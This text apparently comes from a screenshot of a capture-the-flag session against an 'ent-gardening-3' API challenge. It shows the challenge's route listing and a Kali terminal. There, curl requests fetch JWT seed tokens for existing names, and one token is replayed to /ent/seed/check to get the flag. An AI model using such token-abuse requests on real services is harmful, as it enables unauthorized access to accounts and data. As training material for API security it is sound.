 1 2 3 4
21:42
New Tab
ent-gardening-2.chals.ctf
JSON Web Tokens - jwt.io
ent-gardening-3.chals.ctf
https://ent-gardening-3.chals.ctf.malteksolutions.com
180%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
1:
Desc: "Displays help page for this"
Method: "GET/POST"
Route: "/"
2:
Desc: "Displays help page for this"
Method: "GET/POST"
Route: "/help"
3:
Desc: "View seed log"
Method: "GET"
Route: "/ent/seeds"
4:
Desc: 'Receive token associated with your seed. {"name" : "name"}'
Method: "POST"
Route: "/ent/seed/new"
5:
Desc: 'Check on your seeds status {"Seed_Token" : "[TOKEN]"}'
Method: "POST"
Route: "/ent/seed/check"
6:
Desc: "Check the health of the server"
Method: "GET"
Route: "/health"
kali@kali: ~/Desktop/apisec2024/jwt
kali@kali: ~/Desktop/apisec2024/jwt 80x24
┌──(kali㉿kali)-[~/Desktop/apisec2024/jwt]
└─$ curl -X POST https://ent-gardening-3.chals.ctf.malteksolutions.com/ent/seed/
new -d '{"name": "Ricky Suarez"}' -H "Content-Type: application/json"
{"error":"Plant already exists!","seed_token":"b'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI
1NiJ9.eyJOYW1lIjoiUmlja3kgU3VhcmV6IiwicGxhbnRlZF9kYXRlIjoyMDIwLCJUaW1lX0xlZnRfSW
5fWWVhcnMiOjV9.KzY1LSqIpKi0SxNdrv2VGD4XXtiY9TA5zxdcwfpJlmk'"}
┌──(kali㉿kali)-[~/Desktop/apisec2024/jwt]
└─$ curl -X POST https://ent-gardening-3.chals.ctf.malteksolutions.com/ent/seed/
new -d '{"name": "Jonathan Monroe"}' -H "Content-Type: application/json"
{"error":"Plant already exists!","seed_token":"b'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI
1NiJ9.eyJOYW1lIjoiSm9uYXRoYW4gTW9ucm9lIiwicGxhbnRlZF9kYXRlIjoyMDAwLCJUaW1lX0xlZn
RfSW5fWWVhcnMiOi0xNX0.yvcnEepChf4vhFW84iSllJrUo99OypRSCgCANp0p-vs'"}
┌──(kali㉿kali)-[~/Desktop/apisec2024/jwt]
└─$ curl -X POST https://ent-gardening-3.chals.ctf.malteksolutions.com/ent/seed/
check -d '{"Seed_Token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJOYW1lIjoiSm9uY
XRoYW4gTW9ucm9lIiwicGxhbnRlZF9kYXRlIjoyMDAwLCJUaW1lX0xlZnRfSW5fWWVhcnMiOi0xNX0.y
vcnEepChf4vhFW84iSllJrUo99OypRSCgCANp0p-vs"}' -H "Content-Type: application/json
"
{"flag":"apisec{th4nk_y0u_f0r_y0ur_3ff0rt5_1n_h3lping_0ur_g4rd3n_grow}"}
┌──(kali㉿kali)-[~/Desktop/apisec2024/jwt]
└─$
MRE
SECURITY
MRE
SECURITY
MRE
SECURITY